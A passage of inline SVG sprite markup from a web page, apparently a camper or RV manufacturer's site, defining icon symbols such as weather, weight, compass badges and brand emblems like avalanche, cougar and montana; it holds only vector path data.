94-.006-.127-.0081-.1924a3.4521,3.4521,0,0,1,.3823-1.6665,3.4464,3.4464,0,0,1,.6451-.8922,3.4029,3.4029,0,0,1,.4731-.3975A3.5193,3.5193,0,0,1,12.43,38.92a3.5049,3.5049,0,0,1,.5319-.1879,3.3659,3.3659,0,0,1,.4656-.1032,2.748,2.748,0,0,1,1.0383-.0194,3.6766,3.6766,0,0,1,1.6166.6953,3.47,3.47,0,0,1,1.0226,1.2412l0,.001a3.494,3.494,0,0,1,.2531.7376,3.4489,3.4489,0,0,1,.0737,1.035,3.2369,3.2369,0,0,1-.4464,1.4959,3.54,3.54,0,0,1-1.506,1.4051Zm-3.728-7.6439,1.0315-.4511.0789.5853c-.1348.0339-.27.0683-.4019.115a.4893.4893,0,0,0-.1842.1236Zm1.9842-.8679.7182-.3141-.2373,1.3366a.4835.4835,0,0,0-.1652.2342.49.49,0,0,0-.1825-.2689ZM15.646,37.9c-.1366-.0549-.2773-.0987-.4185-.14l.1728-.9739,1.6779,1.193-.812.3544a.5011.5011,0,0,0-.3006.1312l-.02.0085A.4992.4992,0,0,0,15.646,37.9ZM22,42.9409l-5.4359,2.718a.4944.4944,0,0,0,.02-.4323.5006.5006,0,0,0,.6479-.0694,4.47,4.47,0,0,0,.6411-.873.5.5,0,0,0-.1264-.6387.4974.4974,0,0,0,.541-.3613,4.5058,4.5058,0,0,0,.165-1.0694.4994.4994,0,0,0-.4072-.5078.5008.5008,0,0,0,.3115-.5713,4.4879,4.4879,0,0,0-.3481-1.0185l-.0254-.0518a.4794.4794,0,0,0-.6323-.2177.5.5,0,0,0,.0381-.6846c-.0492-.0583-.1158-.1-.1679-.1556l.8076-.3525,1.4228,1.0115L22,38.5519ZM22,36v1.46l-2.43,1.0631-4.2909-3.0506-.4614-.3281-.5188.2269L9.1564,37.6208l-.111-1.2229L13.871,32.65l5.5584,1.6826.44.1333.3876-.2475L22,33.106Zm0-4.08-2.2808,1.4563-2.31-.6993.5516-1.4093.8511.3333.3643-.9317-2.6338-1.0312-.3643.9316.8509.3332-.5806,1.4833-1.8521-.5607.1024-.5432,1.2182-6.46L21.54,21.9066l.46-.2384ZM29,18h3v1H29a1.0011,1.0011,0,0,0-1,1V30a1.0011,1.0011,0,0,0,1,1h3v1H29a2,2,0,0,1-2-2V20A2,2,0,0,1,29,18Zm71,11V28h5l1.6205-6.0166a4,4,0,0,0-.2374-2.7313l-3.1138-6.6749A1,1,0,0,0,102.363,12H81v1h20.7261a1,1,0,0,1,.9062.5772l2.69,5.767a4,4,0,0,1,.2374,2.7314L104.2337,27H90.1869l-.1658.796L89.4223,30.67a24.8436,24.8436,0,0,1,.4462,2.7608L91,28h1.6L95,32h10v2h1V32h2V30Zm7,2H95.5662l-1.8-3H99v1.8828l.876.1094,7.124.8906Zm-8,8H98v2H95V37a2,2,0,0,0-2-2H92a2,2,0,0,0-2,2v4H89V36a23.9365,23.9365,0,0,0-8-17.884V19.5A22.9279,22.9279,0,0,1,88,36v2H81v1h7v4H81v1H98v6h1V44h2V41H99Zm-8-2a1.0011,1.0011,0,0,1,1-1h1a1.0011,1.0011,0,0,1,1,1v4H91Zm9,5v1H89V42ZM78,5h1V53H78ZM34,5h1V53H34V5Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-warm-weather" viewBox="0 0 120 72" data-v-3eb8cbca><title data-v-3eb8cbca>warm-weather</title> <rect x="44.13" y="6.25" width="1" height="5.34" class="cls-1" data-v-3eb8cbca></rect> <rect x="44.13" y="22.25" width="1" height="5.34" class="cls-1" data-v-3eb8cbca></rect> <rect x="49.96" y="16.42" width="5.34" height="1" class="cls-1" data-v-3eb8cbca></rect> <rect x="33.96" y="16.42" width="5.34" height="1" class="cls-1" data-v-3eb8cbca></rect> <path d="M40.82,13.2a5.32,5.32,0,0,0,7.53,7.52L48,21l3.78,3.78.71-.71-3.78-3.78-.32.31a5.32,5.32,0,0,0-7.53-7.53l.32-.31L37.44,9l-.71.71,3.78,3.78Zm3.81-.61a4.33,4.33,0,1,1-4.33,4.33A4.33,4.33,0,0,1,44.63,12.59Z" class="cls-1" data-v-3eb8cbca></path> <polygon points="52.53 9.73 51.82 9.02 48.04 12.8 48.4 13.15 48.75 13.51 52.53 9.73" class="cls-1" data-v-3eb8cbca></polygon> <rect x="36.3" y="22.08" width="5.34" height="1" transform="translate(-4.55 34.17) rotate(-45)" class="cls-1" data-v-3eb8cbca></rect> <path d="M96.76,65,68.13,8.38a.5.5,0,0,0-.43-.28.52.52,0,0,0-.45.26l-21,37-7.39-15a.51.51,0,0,0-.43-.28.56.56,0,0,0-.45.24L16.81,65a.5.5,0,0,0,0,.5.48.48,0,0,0,.43.26H96.31a.5.5,0,0,0,.43-.24A.5.5,0,0,0,96.76,65ZM67.66,9.66,79.91,33.89l-4.7,5.77L65.15,30.28a.49.49,0,0,0-.37-.14.52.52,0,0,0-.36.19l-5,6.15-4.55-4.25Zm-29.25,22L45.7,46.44l.54,1.09,1.84,3.75L44.42,55.8l-1.87-1.75-.76-.7-5.67-5.29a.49.49,0,0,0-.38-.14.51.51,0,0,0-.35.19L31.91,52.4l-4-3.63ZM36.49,64.75H18.13l9.25-15.11,4.24,3.86a.53.53,0,0,0,.38.13.49.49,0,0,0,.35-.19l3.48-4.29,5.46,5.09.75.7,2.09,2a.48.48,0,0,0,.34.14h0a.52.52,0,0,0,.36-.19l3.71-4.57L54.7,64.75Zm19.33,0-9-18.28,7.55-13.34,4.77,4.44a.54.54,0,0,0,.37.14.52.52,0,0,0,.36-.19l5-6.15,10.06,9.38a.51.51,0,0,0,.34.14h0a.52.52,0,0,0,.35-.18l4.75-5.84L95.5,64.75Z" class="cls-1" data-v-3eb8cbca></path></symbol> <symbol id="icon-weight" viewBox="0 0 120 60" data-v-3eb8cbca><title data-v-3eb8cbca>weight</title> <path d="M84.9629,47.3115,73.9642,20.3146a.4991.4991,0,0,0-.388-.3087L64.9586,18.68A9.7978,9.7978,0,0,0,67,12.5C67,7.8135,64.084,4,60.5,4S54,7.8135,54,12.5a9.7685,9.7685,0,0,0,2.0453,6.1794l-8.6215,1.3265a.4991.4991,0,0,0-.388.3087L36.0371,47.3115l.3047.6631,24,8a.5054.5054,0,0,0,.3164,0l24-8ZM47.8022,21.0829,60,23.8978V54.806L37.1643,47.1941ZM61,23.8978l12.1978-2.8149L83.8357,47.1941,61,54.806Zm-4.0887-4.34c.17.1478.3383.2991.5213.4282-.2138.02-.5068.0342-.9053.0342a.5.5,0,0,0,0,1c1.3082,0,1.9555-.142,2.2074-.5a.6658.6658,0,0,0,.1091-.2312c.0878-.375-.1651-.751-.6348-.9825C56.26,18.0781,55,15.4062,55,12.5,55,8.3643,57.4678,5,60.5,5S66,8.3643,66,12.5c0,2.9062-1.26,5.5781-3.21,6.8066a.5049.5049,0,0,0-.1494.1446.8837.8837,0,0,0-.0478.8945.9369.9369,0,0,0,.1487.1746,2.3613,2.3613,0,0,0,1.7858.5.5.5,0,0,0,0-1,3.3822,3.3822,0,0,1-.8789-.0869c.1566-.1129.2992-.2471.4465-.3745l6.7557,1.04L60.5,22.9873,50.1494,20.5986ZM65,12.5C65,8.916,62.9814,6,60.5,6S56,8.916,56,12.5,58.0186,19,60.5,19,65,16.084,65,12.5Zm-1,0c0,3.0322-1.57,5.5-3.5,5.5S57,15.5322,57,12.5,58.57,7,60.5,7,64,9.4678,64,12.5Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-east" viewBox="0 0 56 16" data-v-3eb8cbca><title data-v-3eb8cbca>east</title> <g id="Layer_2" data-v-3eb8cbca><g id="working" data-v-3eb8cbca><rect width="56" height="16" style="fill:#16194f" data-v-3eb8cbca></rect> <path d="M10,14A6,6,0,1,0,4,8,6,6,0,0,0,10,14Zm5-6a5.0057,5.0057,0,0,1-5,5V3A5.0057,5.0057,0,0,1,15,8Z" style="opacity:.4;fill:#fff" data-v-3eb8cbca></path> <path d="M19.6382,4.1223h5.3845V5.8068H21.4991v1.351h3.3461V8.8087H21.4991v1.3845h3.6232l-.11,1.6845H19.6382Z" style="fill:#fff" data-v-3eb8cbca></path> <path d="M26.6336,11.8777v-.1992L29.603,4.1223h1.74l2.9911,7.5562v.1992h-1.85l-.499-1.3077H28.96l-.4763,1.3077Zm4.8411-2.7811L30.49,6.4152h-.0228L29.47,9.0966Z" style="fill:#fff" data-v-3eb8cbca></path> <path d="M41.0747,6.3935a4.0571,4.0571,0,0,0-2.282-.7534c-.7535,0-1.0414.2987-1.0414.6755,0,.9862,3.8224.5326,3.8224,3.2357,0,1.5729-1.142,2.4487-2.9585,2.4487a5.5379,5.5379,0,0,1-2.714-.721V9.5621a5.6235,5.6235,0,0,0,2.636.8087c.8866,0,1.2081-.3432,1.2081-.7535,0-1.0966-3.8116-.51-3.8116-3.2346A2.4823,2.4823,0,0,1,38.7147,4a5.2247,5.2247,0,0,1,2.5148.6766Z" style="fill:#fff" data-v-3eb8cbca></path> <path d="M49,4.1223l-.11,1.7061H46.8955v6.0493H45.0336V5.8284H42.94V4.1223Z" style="fill:#fff" data-v-3eb8cbca></path></g></g></symbol> <symbol id="icon-image" viewBox="0 0 100 100" data-v-3eb8cbca><title data-v-3eb8cbca>Image</title> <g data-v-3eb8cbca><path d="m6.3008 93.898h87.801v-87.898h-87.801zm9.5977-78.297h68.602v47.398l-13.699-13.801-7 7-19.801-19.699-28 28v-48.898zm0 62.297l0.10156 0.10156 28-27.898 19.801 19.801 7-7 13.801 13.801v7.6016l-68.703-0.003907z" data-v-3eb8cbca></path> <path d="m75.801 31.5c0 3.8125-3.0898 6.8984-6.9023 6.8984-3.8086 0-6.8984-3.0859-6.8984-6.8984s3.0898-6.8984 6.8984-6.8984c3.8125 0 6.9023 3.0859 6.9023 6.8984" data-v-3eb8cbca></path></g></symbol> <symbol id="icon-logo-small" width="71" height="32" viewBox="0 0 71 32" data-v-3eb8cbca><g id="K Icon" data-v-3eb8cbca><path id="interior" fill-rule="evenodd" clip-rule="evenodd" d="M38.9645 1.33965C35.2001 3.37385 32.7775 4.91813 27.0793 10.2075C35.4831 9.65247 44.2633 7.66847 52.1722 3.6944C48.3013 2.4442 43.8037 1.61551 38.9645 1.33965ZM5.12891 15.8588C5.12891 8.77082 15.6635 2.83537 29.5559 1.51289C20.6417 7.52944 12.5231 16.3361 8.44256 22.4911C6.32946 20.4983 5.12891 18.245 5.12891 15.8588ZM48.2169 29.1024C58.5187 26.7647 65.6839 21.7043 65.6839 15.8588C65.6839 13.2497 64.2495 10.7984 61.7523 8.67371C51.722 13.365 37.8213 15.4456 29.2282 14.8856C32.7786 19.0627 40.1943 24.8387 48.2169 29.1024ZM35.4064 30.4834C35.8191 30.4834 36.2285 30.4767 36.6373 30.4685L36.239 30.1203C30.1877 25.0235 25.9433 19.2585 23.3998 14.1739C19.7391 18.6665 17.4307 22.3074 15.4826 26.8508C20.8144 29.109 27.7866 30.4834 35.4064 30.4834Z" fill="#A15F29" data-v-3eb8cbca></path> <path id="outline" fill-rule="evenodd" clip-rule="evenodd" d="M35.406 31.0836C17.7073 31.0836 3.27196 24.2456 3.27196 15.8594C3.27196 7.47426 17.7073 0.635635 35.406 0.635635C53.1048 0.635635 67.5395 7.47426 67.5395 15.8594C67.5395 24.2456 53.1048 31.0836 35.406 31.0836ZM35.4062 7.62939e-05C15.9971 7.62939e-05 0.166992 7.12394 0.166992 15.8588C0.166992 24.5943 15.9971 31.7192 35.4062 31.7192C54.8147 31.7192 70.6453 24.5943 70.6453 15.8588C70.6453 7.12394 54.8147 7.62939e-05 35.4062 7.62939e-05Z" fill="#002B4E" data-v-3eb8cbca></path></g></symbol> <symbol id="icon-west" viewBox="0 0 56 16" data-v-3eb8cbca><title data-v-3eb8cbca>west</title> <g id="Layer_2" data-v-3eb8cbca><g id="working" data-v-3eb8cbca><rect width="56" height="16" style="fill:#16194f" data-v-3eb8cbca></rect> <path d="M10,2a6,6,0,1,0,6,6A6,6,0,0,0,10,2ZM5,8a5.0057,5.0057,0,0,1,5-5V13A5.0057,5.0057,0,0,1,5,8Z" style="opacity:.4;fill:#fff" data-v-3eb8cbca></path> <path d="M19,4.4523V4.2639h1.95l1.3077,3.855h.0216l1.5178-3.855V4.2531h1.1745v.0108l1.5177,3.855h.0119l1.3067-3.855h1.9615v.1884l-2.637,7.6h-.82l-1.928-4.8195h-.0109l-1.9171,4.82h-.83Z" style="fill:#fff" data-v-3eb8cbca></path> <path d="M31.5478,4.2639h5.3845V5.9484H33.4087v1.351h3.3461V8.95H33.4087v1.3845h3.6232l-.11,1.6845H31.5478Z" style="fill:#fff" data-v-3eb8cbca></path> <path d="M44.1713,6.5351a4.0571,4.0571,0,0,0-2.282-.7534c-.7534,0-1.0414.2987-1.0414.6755,0,.9862,3.8225.5326,3.8225,3.2357,0,1.5729-1.1421,2.4487-2.9586,2.4487a5.5382,5.5382,0,0,1-2.714-.721V9.7037a5.6235,5.6235,0,0,0,2.636.8087c.8866,0,1.2081-.3432,1.2081-.7535,0-1.0966-3.8116-.51-3.8116-3.2346a2.4824,2.4824,0,0,1,2.7811-2.3827,5.2243,5.2243,0,0,1,2.5147.6766Z" style="fill:#fff" data-v-3eb8cbca></path> <path d="M52.0966,4.2639l-.11,1.7061h-1.994v6.0493H48.13V5.97H46.0365V4.2639Z" style="fill:#fff" data-v-3eb8cbca></path></g></g></symbol> <symbol id="icon-avalanche" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>avalanche icon</title> <path d="M41.4142,36.3748c-.4754.2235-1.7714.7326-1.7714.7326s.324-2.4532.4776-3.5821c4.6952-2.61,7.6363-6.3347,7.6363-10.4723,0-7.3469-9.264-13.3962-21.1811-14.1986q-.4913-.7835-.9983-1.5794C33.252,7.5288,40.11,9.4929,45,12.4994a24.0034,24.0034,0,0,0-42.0771-.1038c4.826-2.9165,11.5263-4.8269,19.0156-5.11q-.4269.705-.9472,1.5836C9.1659,9.7227,0,15.7453,0,23.053c0,4.2157,3.0511,8.004,7.902,10.62.22,1.3979.65,3.666.65,3.666S7.3348,36.83,6.57,36.476a28.6611,28.6611,0,0,1-4.3916-2.3354,24,24,0,0,0,43.5522-.1028A28.3074,28.3074,0,0,1,41.4142,36.3748Zm-17.5358,3.389A46.3251,46.3251,0,0,1,9.3043,37.5121l6.8993-.9262a38.6334,38.6334,0,0,0,7.6748.7588,38.64,38.64,0,0,0,7.6417-.7521l6.964.9093A46.31,46.31,0,0,1,23.8784,39.7638Zm.0888-6.0156L8.8538,35.87l15.1134-5.28,15.1134,5.28Zm5.8649-2.4763-5.8649-12.02-5.8649,12.02L8.8538,34.43A301.9367,301.9367,0,0,1,23.9672,7.4159,301.9662,301.9662,0,0,1,39.0806,34.43Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-alpine" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>alpine icon</title> <path d="M23.4858,13.4951c1.4112,3.8869,2.1374,5.8733,3.5165,9.6229q-3.81.1852-7.149.4892C21.3029,19.541,22.0319,17.5117,23.4858,13.4951ZM17.277,23.8572c1.8058-4.8821,3.9551-10.76,6.3783-17.51.0543-.152.0816-.2281.1359-.38l2.1911-.0047c2.6031,7.0347,4.1812,11.255,6.3492,16.9711,4.76-.0994,9.9791-.0378,15.648.2549A23.9961,23.9961,0,1,0,.165,26.7771,120.69,120.69,0,0,1,17.277,23.8572Zm15.8913,1.28c.3359.8834.6856,1.8027,1.0589,2.7829a25.4739,25.4739,0,0,0,1.7419,4.0512,4.1347,4.1347,0,0,0,3.3236,1.6147l.5118.0337c-.0009.8031-.001,1.2046-.0018,2.0075l-.5952.0173q-2.8476.0816-5.7249.2394t-5.7844.3921l-.5944.0485c.0006-.84.0008-1.2607.0012-2.1012.226-.0187.3391-.0281.565-.0466,1.6786-.1385,2.53-.5525,2.5306-1.2347a13.1155,13.1155,0,0,0-.9328-3.77c-.3918-1.0885-.8539-2.2946-1.285-3.4036-.3937.0156-.6284.0827-1.0863.14a79.3749,79.3749,0,0,0-8.5208,1.84c-.2351.6767-.47,1.3482-.7064,2.0321a13.32,13.32,0,0,0-.8935,3.6936.939.939,0,0,0,.7716,1.021,11.3614,11.3614,0,0,0,1.96.1579l.5223.0207c0,.8379,0,1.2569-.0008,2.0949l-.5989.021q-2.2011.078-4.3413.2241t-4.2189.3591l-.6.0622V35.2983c.207-.0366.3105-.0548.5176-.0912a4.3109,4.3109,0,0,0,2.1228-.8662,5.4788,5.4788,0,0,0,1.2523-2.1344q.62-1.6462,1.3545-3.6132A63.486,63.486,0,0,0,2.3885,34.4477a24.0009,24.0009,0,0,0,45.5849-9.3955A90.8857,90.8857,0,0,0,33.1683,25.1374Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-arcadia" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>arcadia icon</title> <path d="M26,20.45h-6.6L23,13.82ZM41.41,40.51a24,24,0,0,1-35-.2,108.47,108.47,0,0,0,14,.47A57.43,57.43,0,0,1,10.59,38s-3.44-.29-6.54-.61c-.29-.44-.57-.89-.83-1.35,1.32.19,3,.37,5.22.5a35.32,35.32,0,0,1-3.92-1.88l-2.2-.32A24,24,0,1,1,48,24a23.88,23.88,0,0,1-2.34,10.35l-1.85.27A35.34,35.34,0,0,1,39.9,36.5c2-.11,3.58-.28,4.85-.45-.29.51-.61,1-.94,1.49-3.05.32-6.37.6-6.37.6A57.18,57.18,0,0,1,27.68,41,109.6,109.6,0,0,0,41.41,40.51Zm-32-9c.33,0,2.29-.19,4.7-.16s3.57.29,4.1.1.24-1.14-.26-1.28-1.32-.32-1.8-.49a1.09,1.09,0,0,1-.53-1.58c.37-.81,2.58-5.33,2.58-5.33l8.79.06s1.34,2.83,1.95,4c.4.79,1.55,3.05.05,3.05a2.77,2.77,0,0,0-1.51.2c-.78.51-.48,1.34-.16,1.39s2.5,0,5.29-.08,4.87.16,5.72,0c.54-.08.64-1.33-.15-1.54-.48-.13-.94-.06-1.66-.2-1-.19-1.86-2.16-2.56-3.75-.49-1.12-8.07-17.63-8.61-18.74s-2.12-.76-2.74.58c-.39.72-9.33,18.78-10.14,20.43A3.35,3.35,0,0,1,9.7,30.08C9.06,30.24,9.12,31.47,9.45,31.51Zm14.81,7.66c7.67,0,16.6-4.5,16.6-4.5s-10,2.77-16.66,2.77S7.86,34.93,7.86,34.93,16.58,39.17,24.26,39.17Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-bullet" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>bullet icon</title> <path d="M1.0027,17.1138A24.003,24.003,0,1,1,41.9964,39.8786C31.099,38.2407,10.5258,32.7191.76,30.0141h0a23.9051,23.9051,0,0,1-.5746-3.02q.0261.21.0558.4179L43.5345,37.9456q.0574-.08.1141-.1612A231.0775,231.0775,0,0,1,20.5952,27.847c2.9244.0016,5.582.0029,6.9674.0029,3.6279,0,4.4535-1.8829,4.7247-2.5015l.0614-.14c1.2322-2.807,2.0336-4.6967,2.382-5.6164a1.328,1.328,0,0,0-.6805-1.769l-.8512-.3786.925-.1085c1.5267-.1792,1.8938-.9657,1.9306-1.0548l.0009-.0024.0047-.0136.0052-.01c.007-.0144.8218-1.7111,1.985-4.4318a1.3383,1.3383,0,0,0,.0344-1.2871c-.2422-.3679-.9263-.8066-2.8093-.8066H15.7629l.1178.1451a1.35,1.35,0,0,1,.2344,1.3877c-.0445.1-3.0967,6.9545-5.181,11.5567C6.9142,20.6207,3.52,18.6454,1.0027,17.1138ZM0,24c0-.1247.0014-.249.0032-.3732C.0013,23.751,0,23.8754,0,24Zm.0035.39C.0014,24.26,0,24.13,0,24,0,24.13.0014,24.26.0035,24.39ZM29.4329,13.9253c.074-.2031.1359-.371.2016-.529a.92.92,0,0,0-.0306-.9084c-.41-.617-1.6586-.617-2.3294-.617h-3.231L21.9048,16.68l.3921.0006c.02,0,1.9957.0038,4.1136.0038C28.4235,16.684,29.0309,15.0239,29.4329,13.9253Zm-5.5517,6.2883h-3.565l-2.4294,5.4391.3928.0009c.0192,0,1.9465.0041,4.0642.0041a2.3477,2.3477,0,0,0,2.483-1.3586c.3767-.85,1.1326-2.5379,1.14-2.5548a1.0006,1.0006,0,0,0-.0217-.9771C25.6339,20.3077,24.895,20.2136,23.8812,20.2136ZM.01,23.321l-.0029.1125ZM9.0668,26.85a2.4143,2.4143,0,0,1-.8025.8256l-.245.1629.2943,0c1.6093.0011,7.3287.0051,12.2816.008-3.5207-1.7407-6.7623-3.442-9.6611-5.0277C9.99,24.9047,9.244,26.5278,9.0668,26.85ZM.0139,24.8118q-.0052-.16-.0085-.3205Q.0085,24.6518.0139,24.8118Zm.02.4651q-.01-.195-.0174-.3907Q.0234,25.082.0336,25.2769Zm38.1573,18.08c-9.1091-.3856-24.5345-1.1411-30.8228-2.0545a24.0022,24.0022,0,0,0,30.8228,2.0545ZM.1847,26.99Q.16,26.7922.139,26.5936.16,26.7922.1847,26.99ZM.0638,25.7576q.029.4.071.7973Q.0928,26.158.0638,25.7576ZM.058,25.6754q-.0114-.1683-.0209-.3373Q.0464,25.507.058,25.6754Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-carbon" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>carbon icon</title> <path d="M3.7983,23.8186A26.0023,26.0023,0,0,1,.86,17.6345a24,24,0,0,1,46.28,0,26.0023,26.0023,0,0,1-2.9384,6.1841C37.7824,32.2195,24,36.918,24,36.918S10.2176,32.2195,3.7983,23.8186Zm43.6845-4.7837-1.9595,9.9765S39.6705,38.4675,24,43.3372C8.33,38.4675,2.4768,29.0114,2.4768,29.0114l-1.96-9.9767a24,24,0,1,0,46.9656,0ZM31.0721,14.974l6.1959-4.3023h-22.1c-1.6306,0-4.2709.0629-4.2709,4.2708V24.04c0,2.6088,2.2393,3.0675,4.522,3.0675H37.268l-5.6093-4.1346H17.8971c-.4565,0-.8479-.1771-.8479-1.1321s-.0648-5.2164-.0648-5.8209.1957-1.0458.9783-1.0458Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-cougar" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>cougar icon</title> <path d="M.1033,26.1832C.0384,25.4637,0,24.7365,0,24a24.0933,24.0933,0,0,1,.52-4.9778c2.1552-1.4653,8.1763-5.1752,13.6459-4.9707,0,0-3.53-6.4549,7.5983-1.3676,0,0,13.1948.0158,19.3,5.1667l-.6079,1.2156a37.2178,37.2178,0,0,1,7.4932,3.4221c.03.4779.0493.9584.0506,1.4434a53.8751,53.8751,0,0,0-9.3266-4.0058l.5723-1.7169a19.45,19.45,0,0,0-6.3593-2.7345,48.7393,48.7393,0,0,0-9.6025-1.0174A6.4185,6.4185,0,0,1,25.51,16.3013a1.4779,1.4779,0,0,1,.1272,1.6533c-2.48-2.6708-5.469-5.1508-8.5215-5.7868-4.9025-1.0213-.1907,4.3242-.1907,4.3242C5.6611,16.8991,1.5437,22.8055.1033,26.1832Zm39.3332,5.9522c4.3025-.4917,6.6186-1.6165,7.93-2.661a23.8214,23.8214,0,0,1-1.9818,5.4185c-5.0917,3.6139-12.6794,5.9135-21.1457,5.9135-8.9,0-16.8294-2.5416-21.9082-6.48A23.8267,23.8267,0,0,1,.9958,30.8438a17.9571,17.9571,0,0,0,3.7189,2.8178C1.853,27.1753,4.5239,22.2152,17.4969,20.88a36.219,36.219,0,0,1,22.13,4.7693c-5.7234-2.2893-14.8808-2.48-15.4532.9539S32.7592,32.8984,39.4365,32.1354Zm4.77.5723a53.1916,53.1916,0,0,1-12.4006,1.5262C24.4067,34.1824,16.201,32.24,16.543,27.366c.3584-5.1086,10.8441-4.6527,10.8441-4.6527S17.2053,20.4339,9.9109,24.081l2.2894.3815s-6.9133,4.239,1.481,9.0083S36.7656,37.477,44.206,32.7077Zm.4717-20.8906a23.9988,23.9988,0,0,0-41.6366.492C8.2786,8.7559,15.8417,6.52,24.2394,6.52,32.2409,6.52,39.4814,8.5521,44.6777,11.8171Zm-17.1386-2.78c11.1194,1.025,16.6618,4.6007,19.4305,7.9916a23.8158,23.8158,0,0,0-1.431-3.6215c-5.0919-3.6762-12.7488-6.02-21.2992-6.02-8.9779,0-16.969,2.5851-22.0417,6.5823A23.8117,23.8117,0,0,0,.6849,18.3082C3.3419,15.1769,11.54,7.5621,27.5391,9.0368ZM3.22,36.001a24,24,0,0,0,41.2768.4917c-5.1826,3.1978-12.35,5.18-20.2569,5.18C15.9354,41.6729,8.45,39.4854,3.22,36.001ZM46.6861,25.6491a4.93,4.93,0,0,0,1.1886.8295c.06-.5835.0917-1.1749.1091-1.77C47.0238,24.7721,46.0231,24.9861,46.6861,25.6491Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-fuzion" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>fuzion icon</title> <path d="M27.2615,45.2114l2.7081,2.04a24.151,24.151,0,0,1-9.5506.4818l5.9294-3.8054,5.2726-3.4625.9626.592,6.2222-3.752-6.7435-8.3578L16.3566,46.75a23.9961,23.9961,0,1,1,28.685-11.2025L32.8,42.8337l-.943-.58ZM14.33,26.6658c3.5309-.0423,10.6092,0,10.6092,0S23.688,24.7542,23.688,18.8H30.74l2.17-2.441H23.688V13.6464H35.3464l3.1594-3.5346H14.0187S15.68,21.2037,14.33,26.6658ZM6.6111,28.2766l14.146,11.4146,2.2507-2.77Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-hideout" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>hideout icon</title> <path d="M25.659,39.4738l22.34-15.3456A24,24,0,0,1,0,24.0676L22.4289,39.4738,13.9253,27.2729,1.11,18.4136l13.05,2.7133V17.7676L1.5892,15.3948a24.0095,24.0095,0,0,1,44.8275.0155L33.928,17.7676v3.3593l13.05-2.7133L34.1626,27.2729Zm.1566-25.9555v9.4972H22.2723V13.5183l-6.5345-1.5648V27.07l6.5345,9.4319V25.2673h3.5433V36.5021L32.35,27.07V11.9535Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-ignite-flame" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>keystone corporate icon</title> <path d="M24,0A24,24,0,1,0,48,24,24,24,0,0,0,24,0Zm6.6779,40q.3031-.2015.6064-.4364a4.2061,4.2061,0,0,0,1.3338-2.8864c.0013-.0416,0-.0831.0016-.1243a20.2709,20.2709,0,0,0-1.6141-7.135,14.354,14.354,0,0,1-1.8209,3.305c-.5806.9184-2.4871,1.8282-3.1707.3749a4.3826,4.3826,0,0,1,.011-2.5846C26.79,26.3039,28.0238,21.46,23.3638,19.12c.6429,2.756-1.0951,6.344-3.1606,9.2146-1.6555,2.3-3.8163,4.4207-4.746,6.9588a3.9286,3.9286,0,0,0,.4292,4.0836c.2382.2.4779.3821.72.5476a6.9382,6.9382,0,0,1-1.6607-.843,14.301,14.301,0,0,1-4.4482-5.3124c-1.6979-3.957-1.779-8.8367,3.9527-13.8648S19.0114,6,19.0114,6s6.578,2.57,9.19,8.3312,1.6224,8.1407,2.9009,8.0586,1.2983-5.2232.2323-7.0182c0,0,4.7843,2.7981,5.3189,7.3384s-.9478,6.2729-.0568,6.6673,1.8758-1.6454,1.8758-1.6454S39.5349,37.2626,30.6779,40Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-impact" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>impact icon</title> <path d="M.001,23.9617c1.8129,4.6389,3.6821,9.8155,5.293,15.0673A23.8932,23.8932,0,0,1,0,24Zm2.1529-.0887C1.6213,22.7422.9879,21.4888.3046,20.1878a24,24,0,0,1,47.3908,0c-.6833,1.301-1.3167,2.5544-1.8493,3.6852-3.1707,6.7325-5.9236,14.5781-5.9236,14.5781H8.0775S5.3246,30.6055,2.1539,23.873ZM19.39,30.7921H28.61V8.9777H19.39ZM2.949,20.7249,9.4839,35.9587h29.125l6.5349-15.2338c-3.2769,4.4532-7.226,14.284-7.226,14.284H10.175S6.226,25.1781,2.949,20.7249Zm45.05,3.2368c-1.8129,4.6389-3.6821,9.8155-5.293,15.0673A23.8932,23.8932,0,0,0,48,24ZM23.958,41.3079H7.3832a23.9762,23.9762,0,0,0,33.2336,0H23.958Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-laredo" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>laredo icon</title> <path d="M23.925,38.8293c3.6227.7875,9.1636,2.1247,15.3662,3.6686A23.9991,23.9991,0,0,1,2.743,12.86C3.8911,17.3424,5.9985,25.3986,7.059,28.368,8.561,32.5735,10.1069,35.8253,23.925,38.8293ZM48,24a23.9187,23.9187,0,0,1-6.8922,16.8267c-10.67-2.6554-20.0181-5.0093-22.415-5.6941-6.0067-1.7162-9.7334-4.3863-15.809-22.5473A24.0028,24.0028,0,0,1,48,24Zm-5.975.978h-20.64V10.7967H14.4812V26.3619c0,2.9985,2.0759,3.921,4.8436,3.921H37.1813Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-montana" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>montana icon</title> <path 